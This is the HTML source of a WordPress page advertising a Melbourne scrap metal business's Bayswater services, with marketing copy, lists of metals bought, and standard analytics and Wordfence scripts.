input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled, .woocommerce input.button.alt[disabled]:disabled:hover,.woocommerce #respond input#submit,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{background: #ef4723;color: #ffffff;}.footer_widget_section .widget a:not(.btn):hover{background: transparent;}.btn.btn-inv:hover, .btn.btn-inv:focus, .btn.btn-inv:active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span{background-color: #ef4723;color: #ffffff;}.ind-slide-caption a,input.form-control, .form-control, .form-control:focus, .form-control:active, .form-control:focus:active, #commentform input:not(#submit), #commentform textarea,.widget_widget_file_download  a,.widget_categories li:hover span,.widget_product_categories li:hover span,.widget_layered_nav li:hover span,.widget_archive li:hover span,.widget-title,.ind-title-wrap h1,.ind-title-wrap h2,.ind-title-wrap h3,.ind-title-wrap h4,.ind-title-wrap h5,.ind-title-wrap h6,.clients.owl-carousel .client:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-billing-fields h3,.woocommerce-order-received h2,.woocommerce-order-received h3,.woocommerce-account h2,.woocommerce-account h3,.checkout.woocommerce-checkout h3,#ship-to-different-address,.related.products h2,.cart_totals h2,.upsells.products h2{border-color: #ef4723;}.page-title h1,.page-title h1 a,.woocommerce .woocommerce-breadcrumb,.woocommerce .woocommerce-breadcrumb a,.breadcrumb,ul.breadcrumb a,.breadcrumb > li + li:before {color: #202020;}.header-font,h1, h2, h3, h4, h5, h6,.ind-slide-caption a,.tagcloud a, .btn, a.btn, a.btn:active, a.btn.active,.nav.navbar-nav li a{font-family: "", sans-serif;}body{font-family: "", sans-serif;}.top-bar{background: #343434;}.top-bar,.top-bar a{color: #808080;}.copyrights{background: #202020;color: #808080;}body .vc_tta .vc_active .vc_tta-controls-icon.vc_tta-controls-icon-plus,body .vc_toggle.vc_toggle_active .vc_toggle_icon:before{border-color: #ef4723!important;}body .vc_tta-tabs.vc_tta-tabs-position-top:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tab.vc_active > a:after,body .vc_tta-tabs.vc_tta-tabs-position-bottom:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tab.vc_active > a:after,body .vc_tta-tabs.vc_tta-tabs-position-left:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tab.vc_active > a:after,body .vc_tta-tabs.vc_tta-tabs-position-right:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tab.vc_active > a:after,body .vc_tta-color-grey.vc_tta-style-classic \.vc_tta-tab.vc_active > a:after,body .vc_tta .vc_active .vc_tta-controls-icon.vc_tta-controls-icon-plus,body .flex-control-paging li a.flex-active,body .theme-default .nivo-controlNav a.active,body .vc_images_carousel .vc_carousel-indicators .vc_active,body .vc_images_carousel.vc_carousel_vertical .vc_carousel-indicators li.vc_active,body .vc_pagination-color-grey.vc_pagination-style-outline .vc_active .vc_pagination-trigger,body .vc_pagination-color-grey.vc_pagination-style-flat .vc_active .vc_pagination-trigger,body .vc_toggle.vc_toggle_active .vc_toggle_icon:before{background: #ef4723!important;color: #ffffff!important;}@media only screen and (max-width: 767px){.vc_active .vc_tta-panel-title:before{background: #ef4723;border-color: #ef4723;color: #ffffff;}}header{background-color: #ffffff;}header .header-boxes i{color: #343434;}header .header-boxes h5{color: #202020;}header .header-boxes p{color: #505050;}
</style>
<script type="text/javascript" src="https://www.powerscrapmetal.com.au/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.powerscrapmetal.com.au/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.powerscrapmetal.com.au/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.powerscrapmetal.com.au/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js" id="ppress-select2-js"></script>
<script type="text/javascript" defer="defer" src="https://www.powerscrapmetal.com.au/wp-content/plugins/widget-google-reviews/assets/js/public-main.js" id="grw-public-main-js-js"></script>
<link rel="https://api.w.org/" href="https://www.powerscrapmetal.com.au/wp-json/" /><link rel="alternate" type="application/json" href="https://www.powerscrapmetal.com.au/wp-json/wp/v2/pages/1159" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.powerscrapmetal.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.powerscrapmetal.com.au/?p=1159' />
<link rel="alternate" type="application/json+oembed" href="https://www.powerscrapmetal.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.powerscrapmetal.com.au%2Flocation%2Fscrap-metal-bayswater%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.powerscrapmetal.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.powerscrapmetal.com.au%2Flocation%2Fscrap-metal-bayswater%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.powerscrapmetal.com.au/?wordfence_lh=1&hid=837DCAFF95BEFDC94F37FB4A8AFC4057');
</script><script type="text/javascript">var ajaxurl = 'https://www.powerscrapmetal.com.au/wp-admin/admin-ajax.php';</script><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.powerscrapmetal.com.au/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.powerscrapmetal.com.au/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><link rel="icon" href="https://www.powerscrapmetal.com.au/wp-content/uploads/2024/01/cropped-Power-Scrap-Metal-Fevicon-02-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.powerscrapmetal.com.au/wp-content/uploads/2024/01/cropped-Power-Scrap-Metal-Fevicon-02-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.powerscrapmetal.com.au/wp-content/uploads/2024/01/cropped-Power-Scrap-Metal-Fevicon-02-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.powerscrapmetal.com.au/wp-content/uploads/2024/01/cropped-Power-Scrap-Metal-Fevicon-02-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.car-removal input
{
	margin-bottom : 0px !important;
}

.website-footer-call {
	z-index:999 !important;
}

.f-search-your-allergen {
    background-color: #ef4723 !important;
}

.right-sidebar input , .right-sidebar select.wpcf7-form-control.wpcf7-select {    border: 2px solid #ef4723 !important;
}
.wpcf7-form .wpcf7-submit {    border: 2px solid #ef4723 !important;}

h2.titlepro__{font-size:22px;}

.text-center.custom-copybar {
    color: #808080;
	text-align: right;
}
.text-center.custom-copybar a {
    color: #808080;
	&:hover{
		color: #ef4723 !important;
	}
}
.col-md-6.text-center.copy-custom {
    text-align: left;
}
@media(max-width:992px){
	.text-center.custom-copybar {
		text-align: center!important;
}
.col-md-6.text-center.copy-custom {
	text-align: center!important;
	}
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<!--
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-87462918-1', 'auto');
  ga('send', 'pageview');

</script>
-->
<script>var clicky_site_ids = clicky_site_ids || []; clicky_site_ids.push(101215594);</script>
<script defer="defer" src="//static.getclicky.com/js"></script>
<!--
<script defer="defer" type="text/javascript">
(function(a,e,c,f,g,h,b,d){var k={ak:"861497181",cl:"V0Y2CMHwrnUQ3c7lmgM",autoreplace:"0450900246"};a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)};a[g]||(a[g]=k.ak);b=e.createElement(h);b.async=1;b.src="//www.gstatic.com/wcm/loader.js";d=e.getElementsByTagName(h)[0];d.parentNode.insertBefore(b,d);a[f]=function(b,d,e){a[c](2,b,k,d,null,new Date,e)};a[f]()})(window,document,"_googWcmImpl","_googWcmGet","_googWcmAk","script");
</script>
-->

<style>
	.header-top {padding:0px 0px !important;}	
	
#phbutton {
    position: fixed;
    right: 0;
    top: 45%;
    list-style: none;
    z-index: 99999 !important;
    margin-top: 0.5em;
}	
</style>
    
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5JDPDP4');</script>
<!-- End Google Tag Manager -->
    
</head>
<body class="page-template-default page page-id-1159 page-child parent-pageid-1136 wpb-js-composer js-comp-ver-4.12.1 vc_responsive">

    
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5JDPDP4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<ul id="phbutton">
<li><a href="tel:+61405190246"><img src="https://www.powerscrapmetal.com.au/wp-content/uploads/2024/02/call-us-button.png"></a>
</li>
</ul>	
	
	<!--  Clickcease.com tracking-->
<script type='text/javascript'>var script = document.createElement('script');
script.async = true; script.type = 'text/javascript';
var target = 'https://www.clickcease.com/monitor/stat.js';
script.src = target;var elem = document.head;elem.appendChild(script);
</script>
<noscript>
<a href='https://www.clickcease.com' rel='nofollow'><img src='https://monitor.clickcease.com/stats/stats.aspx' alt='ClickCease'/></a>
</noscript>
<!--  Clickcease.com tracking-->

<header>
		<div class="container">
		<div style="width: 100%;padding: 1% 0 0 0;text-align: center;font-size: 18px;font-weight: bold;color: red;">We Deal in All Types of Industrial Scrap ONLY<br>
<span style="font-size: 15px">(We do NOT deal in household items like washing machines, refrigerators etc.)</span></div>

		<div class="header-top bottom">
			<div class="flex-left">
				<style>
.logo { width:250px; padding:20px 0px 0px;}
</style>
<a href="https://www.powerscrapmetal.com.au"><img class="logo" src="https://www.powerscrapmetal.com.au/wp-content/uploads/2024/01/Logo-Final.png" alt="Power Scrap Metal"/></a>
<div class="logo">
	<a href="https://www.powerscrapmetal.com.au/">
				
		
			<!--<h2><h2>-->
			</a>
</div>				
			</div>
			<div class="flex-right">
				<button class="navbar-toggle button-white menu" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="sr-only">Toggle navigation</span>
					<i class="fa fa-bars"></i>
				</button>
				<div class="hide-small">
					<ul class="list_unstyled list-inline header-boxes no-margin clearfix">
			<li>
			<i class="fa fa-globe"></i>
			<div class="icon-details">
				<h5>We Buy All Types</h5>
				<p>Of Metal Scrap</p>
			</div>
			<div class="clearfix"></div>
		</li>
				<li>
			<i class="fa fa-map"></i>
			<div class="icon-details">
				<h5>Australian Owned</h5>
				<p>Fully Licensed</p>
			</div>
			<div class="clearfix"></div>
		</li>
				<!--<li>
			<i class="fa fa-phone"></i>
			<div class="icon-details">
				<h5>Call For Free Quote</h5>
				<p><a href="tel:+61405190246">0405 190 246</a></p>
			</div>
			<div class="clearfix"></div>
		</li> -->
		<li>
			<i class="fa fa-phone"></i>
			<div class="icon-details">
				<h5>Call For Free Quote</h5>
				<p><a href="tel:+61405190246" onclick="ga('send', 'event', 'Phone calls', 'Click/Touch');">0405 190 246</a></p>
			</div>
			<div class="clearfix"></div>
		</li>
	</ul>				</div>
			</div>
		</div>
		</div>
				 <div class="nav-copy">
		 <div class="container"> 
				<div id="navigation" class="clearfix">
	<div class="navbar navbar-default" role="navigation">
		<div class="collapse navbar-collapse">
			<ul class="nav navbar-nav">
				<li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-470"><a title="Home" href="https://www.powerscrapmetal.com.au/">Home</a></li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554 dropdown"><a title="Scrap We Buy" href="https://www.powerscrapmetal.com.au/buy-scrap/" class="dropdown-toggle" data-hover="dropdown" aria-haspopup="true">Scrap We Buy <i class="fa fa-angle-down"></i></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-908"><a title="Lead" href="https://www.powerscrapmetal.com.au/lead-scrap-melbourne/">Lead</a></li>
	<li id="menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-903"><a title="Sell Scrap Brass in Melbourne" href="https://www.powerscrapmetal.com.au/brass/">Sell Scrap Brass in Melbourne</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-904"><a title="Sell Scrap Bronze in Melbourne" href="https://www.powerscrapmetal.com.au/bronze/">Sell Scrap Bronze in Melbourne</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a title="Unbeatable Scrap Copper Prices Melbourne" href="https://www.powerscrapmetal.com.au/copper/">Unbeatable Scrap Copper Prices Melbourne</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a title="Batteries" href="https://www.powerscrapmetal.com.au/batteries/">Batteries</a></li>
	<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a title="Aluminium Scrap Recycling Melbourne" href="https://www.powerscrapmetal.com.au/aluminium/">Aluminium Scrap Recycling Melbourne</a></li>
	<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a title="Engine" href="https://www.powerscrapmetal.com.au/engine-recycling/">Engine</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a title="Stainless Steel Scrap Price" href="https://www.powerscrapmetal.com.au/stainless-steel/">Stainless Steel Scrap Price</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a title="Scrap Electronic Motors" href="https://www.powerscrapmetal.com.au/scrap-electronic-motors/">Scrap Electronic Motors</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-909"><a title="PVC Cables And Wires" href="https://www.powerscrapmetal.com.au/pvc-cables-and-wires/">PVC Cables And Wires</a></li>
</ul>
</li>
<li id="menu-item-1100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1100 dropdown"><a title="We Buy From" class="dropdown-toggle" data-hover="dropdown" aria-haspopup="true">We Buy From <i class="fa fa-angle-down"></i></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a title="Electricians" href="https://www.powerscrapmetal.com.au/electricians-scrap-metals/">Electricians</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a title="Car/Vehicle Wreckers" href="https://www.powerscrapmetal.com.au/wreckers-scrap-metals/">Car/Vehicle Wreckers</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895"><a title="Plumbers" href="https://www.powerscrapmetal.com.au/plumbers-scrap-metals/">Plumbers</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-896"><a title="Industrial Scrap" href="https://www.powerscrapmetal.com.au/industrial-scrap-metals/">Industrial Scrap</a></li>
	<li id="menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-900"><a title="Builders" href="https://www.powerscrapmetal.com.au/builders-scrap-metals/">Builders</a></li>
	<li id="menu-item-897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-897"><a title="Excavation Companies" href="https://www.powerscrapmetal.com.au/excavation-companies-scrap-metals/">Excavation Companies</a></li>
	<li id="menu-item-898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-898"><a title="Engineering Companies" href="https://www.powerscrapmetal.com.au/engineering-companies-scrap-metals/">Engineering Companies</a></li>
	<li id="menu-item-899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-899"><a title="Demolishing Companies" href="https://www.powerscrapmetal.com.au/demolishing-companies-scrap-metals/">Demolishing Companies</a></li>
	<li id="menu-item-472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472"><a title="What We Sell" href="https://www.powerscrapmetal.com.au/sell-scrap/">What We Sell</a></li>
</ul>
</li>
<li id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1009"><a title="Car Removal" href="https://www.powerscrapmetal.com.au/car-removal-melbourne/">Car Removal</a></li>
<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a title="About Us" href="https://www.powerscrapmetal.com.au/about-us/">About Us</a></li>
<li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a title="Enquiry now" href="https://www.powerscrapmetal.com.au/contact-us/">Enquiry now</a></li>
				<!--<li class="search-nav">
					<a href="javascript:;" class="search-trigger">
						<i class="fa fa-search"></i>
					</a>
				</li>-->
			</ul>
		</div>
	</div>
</div>
		 </div>
			</div> 
			<div class="show-small">
			<div class="container">
				<ul class="list_unstyled list-inline header-boxes no-margin clearfix">
			<li>
			<i class="fa fa-globe"></i>
			<div class="icon-details">
				<h5>We Buy All Types</h5>
				<p>Of Metal Scrap</p>
			</div>
			<div class="clearfix"></div>
		</li>
				<li>
			<i class="fa fa-map"></i>
			<div class="icon-details">
				<h5>Australian Owned</h5>
				<p>Fully Licensed</p>
			</div>
			<div class="clearfix"></div>
		</li>
				<!--<li>
			<i class="fa fa-phone"></i>
			<div class="icon-details">
				<h5>Call For Free Quote</h5>
				<p><a href="tel:+61405190246">0405 190 246</a></p>
			</div>
			<div class="clearfix"></div>
		</li> -->
		<li>
			<i class="fa fa-phone"></i>
			<div class="icon-details">
				<h5>Call For Free Quote</h5>
				<p><a href="tel:+61405190246" onclick="ga('send', 'event', 'Phone calls', 'Click/Touch');">0405 190 246</a></p>
			</div>
			<div class="clearfix"></div>
		</li>
	</ul>			</div>
			</div>
			
</header>
<div class="search-bar">
	<div class="container">
		<form method="get" action="https://www.powerscrapmetal.com.au/">
			<input type="text" name="s" value="" placeholder="Type search term and hit enter...">
		</form>
	</div>
</div>
<div class="fixed-responsive-nav animation">
	<div class="container clearfix">
		<div class="flex-left">
			<style>
.logo { width:250px; padding:20px 0px 0px;}
</style>
<a href="https://www.powerscrapmetal.com.au"><img class="logo" src="https://www.powerscrapmetal.com.au/wp-content/uploads/2024/01/Logo-Final.png" alt="Power Scrap Metal"/></a>
<div class="logo">
	<a href="https://www.powerscrapmetal.com.au/">
				
		
			<!--<h2><h2>-->
			</a>
</div>		</div>
        <div class="flex-right">
            <button class="navbar-toggle button-white menu" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="sr-only">Toggle navigation</span>
					<i class="fa fa-bars"></i>
            </button>
            
        </div>
		<div class="pull-right nav-paste">
		</div>
	</div>
</div>
			<section class="page-title breadcrumb" style="background-image: url(https://www.powerscrapmetal.com.au/wp-content/uploads/2016/02/page-title.jpg)">
			<div class="container">
				<div class="clearfix">
					<div class="pull-left">
						<h1>
							Scrap Metal Bayswater &#8211; Call <a href="tel:(0405 190 246)">0405 190 246</a> For a Free Quote!						</h1>
					</div>
					<div class="pull-right">
						<ul class="breadcrumb"><li><a href="https://www.powerscrapmetal.com.au/">Home</a></li><li><a href="https://www.powerscrapmetal.com.au/location/">Location</a></li><li>Scrap Metal Bayswater &#8211; Call <a href="tel:(0405 190 246)">0405 190 246</a> For a Free Quote!</li></ul>					</div>
				</div>
			</div>
		</section>
	
<section class="post-content">
	<div class="container">
		<div class="row">
			<div class="col-sm-9">
				
				<div class="post-content clearfix">
					<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Looking to sell your scrap? We have the best scrap metal prices in town! Call us at <strong><a href="tel:+61405 190 246">0405 190 246</a></strong> for your free quote!</p>
<h2 style="font-size: 22px; color: #202020;">Bayswater best scrap metal recycling services</h2>
<p>We are one of Bayswater premium scrap metal merchants and recyclers. Not only do we offer the best rates in Bayswater, but we also make the scrap metal recycling process as simple as possible for all of our clients.</p>
<p>All you have to do to get rid of scrap metal lying around and cluttering your property is give us a call at <strong><a href="tel:+61405 190 246">0405 190 246</a></strong> ! We give you a quote based on what you’ve got (and how much) and come pick up your scrap metal from your property at a time that is convenient for you. We show up, cash in hand, so that you never have to worry about late payments and our experienced removalists load up your scrap metal there and then.</p>
<p>If you want to get rid of your scrap metal and trade it in for money, we’re the one you can count on!</p>
<p>Looking for <strong>scrap metal recyclers in Bayswater</strong>? You’ve come to the right place! We can take on large amounts of scrap metal and pay cash.</p>
<h2 style="font-size: 22px; color: #202020;">What do we do?</h2>
<p>As metal scrappers and experts in scrap metal recycling, we buy lots of scrap metal from industries, builders, plumbing companies, car / vehicle wreckers, and electricians in Bayswater. We don’t just scrap metal: we sort, recycle, dismantle, process and store it.</p>
<p>Recycling scrap metals is one of the most cost-effective and environmentally-friendly ways to manufacture new metal products. The metal we accept can often be recycled more than once, saving the energy and the emissions that mining new ore creates.</p>
<p>Leaving scrap metal to waste away in a scrap yard or elsewhere on your property not only takes up valuable space but also minimises what you could trade it in for. If you’ve got metal that you no longer need, get in touch today!</p>
<h2 style="font-size: 22px; color: #202020;">What do we buy?</h2>
<p>We buy scrap metal of all kinds, both ferrous and non ferrous. No matter what condition your scrap metal is in, the type of material or the content, we will give you an offer that reflects its worth.</p>
<p>We take:</p>
<ul>
<li>Stainless steel</li>
<li>Copper</li>
<li>Brass</li>
<li>Bronze</li>
<li>Aluminium</li>
<li>Lead</li>
<li>PVC cables and wires</li>
<li>Batteries</li>
<li>Engines</li>
<li>Electric motors</li>
</ul>
<p><img fetchpriority="high" decoding="async" src="https://www.powerscrapmetal.com.au/wp-content/uploads/2016/02/scrap-pvc_cables-and-wires-300x169.jpg" alt="Professional Scrap Metal Recycling in Bayswater" width="416" height="234" /></p>
<p>We buy from all sorts of Bayswater businesses and industries.</p>
<h2 style="font-size: 22px; color: #202020;">Our services</h2>
<p>We aren’t just scrap metal recyclers. We offer a variety of services to help you with your scrap metal, including:</p>
<ul>
<li>Bin service</li>
<li>Pickup service</li>
<li>Ferrous and non ferrous metals</li>
<li>Cash for your scrap metals</li>
<li>Scrap machinery removal</li>
<li>Farm clean up</li>
<li>Once-off yard metal clearance</li>
<li>Service with a smile!</li>
</ul>
<h2 style="font-size: 22px; color: #202020;">How much do we pay for scrap metal?</h2>
<p><img decoding="async" class="alignright wp-image-655 " src="https://www.powerscrapmetal.com.au/wp-content/uploads/2016/02/scrap-stainless-steel-300x169.jpg" alt="Scrap Metal Bayswater" width="412" height="232" srcset="https://www.powerscrapmetal.com.au/wp-content/uploads/2016/02/scrap-stainless-steel-300x169.jpg 300w, https://www.powerscrapmetal.com.au/wp-content/uploads/2016/02/scrap-stainless-steel-768x433.jpg 768w, https://www.powerscrapmetal.com.au/wp-content/uploads/2016/02/scrap-stainless-steel-360x203.jpg 360w, https://www.powerscrapmetal.com.au/wp-content/uploads/2016/02/scrap-stainless-steel-409x231.jpg 409w, https://www.powerscrapmetal.com.au/wp-content/uploads/2016/02/scrap-stainless-steel-555x313.jpg 555w, https://www.powerscrapmetal.com.au/wp-content/uploads/2016/02/scrap-stainless-steel-471x266.jpg 471w, https://www.powerscrapmetal.com.au/wp-content/uploads/2016/02/scrap-stainless-steel-653x368.jpg 653w, https://www.powerscrapmetal.com.au/wp-content/uploads/2016/02/scrap-stainless-steel.jpg 800w" sizes="(max-width: 412px) 100vw, 412px" />Bayswater businesses and industries get the best price for their ferrous and non ferrous scrap metal with Power Scrap Metal. Whatever you’ve got, we want it and are willing to pay you what it’s worth.</p>
<p>The amount that we pay will depend on the purity, quality and weight of your scrap. Different scrap metals are also worth different amounts; copper, for example, is one of the most coveted types of scrap metal and will be worth more than materials like aluminium.</p>
<p>The market for scrap metal varies on a daily basis. Power Scrap Metal keeps up with the latest market figures to make sure that we give our clients the best cash rates for their scrap metal. We are completely transparent in our weighing process so that you can be certain that you are getting every dollar you are owed.</p>
<p>Call us today at <strong><a href="tel:+61405 190 246">0405 190 246</a></strong> to find out exactly how much your scrap metal could be worth!</p>
<h2 style="font-size: 22px; color: #202020;">About Power Scrap Metal</h2>
<p>We have been helping the people of Bayswater get rid of their scrap for over a decade and are committed to providing the best scrap metal recycling service. We pay the best prices for your metal scrap: aluminium, copper, brass, stainless steel, bronze, lead — the list goes on. If it can be recycled, we will offer you a price.</p>
<p>We provide our metal recycling services with a smile and no job is too big for us to handle.</p>
<p>Power Scrap Metal is one of the largest privately owned <strong>scrap metal recyclers in Bayswater</strong>. We are a leading copper dealer and will ensure that your service exceeds expectations.</p>
<h2 style="font-size: 22px; color: #202020;">Get in touch today!</h2>
<p>Tired of scrap metal taking up room on your property? Why not put it to good use and get some value out of it?<br />
Every business can use a little extra cash flow and selling your scrap metal to us can be the perfect way to make the most of it.</p>
<p>Call us today at <strong><a href="tel:+61405 190 246">0405 190 246</a></strong> or <a href="https://www.powerscrapmetal.com.au/contact-us/"><strong>leave us a message</strong></a> — we will give you a free quote and arrange a pick up time. Or, if you’re in the area, just drop off your scrap metal at our lot! We’re always happy to see new and old clients alike!</p>

		</div>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey"><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2 style="font-size: 22px; color: #202020; text-align: center;"><strong>Suburbs We Regularly Service</strong></h2>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><a href="https://www.powerscrapmetal.com.au/location/scrap-metal-bayswater/"> Bayswater</a><br />
<a href="https://www.powerscrapmetal.com.au/location/scrap-metal-abbotsford/"> Abbotsford</a><br />
<a href="https://www.powerscrapmetal.com.au/location/scrap-metal-altona/"> Altona</a><br />
<a href="https://www.powerscrapmetal.com.au/location/scrap-metal-armadale/"> Armadale</a><br />
<a href="https://www.powerscrapmetal.com.au/location/scrap-metal-ashburton/"> Ashburton</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
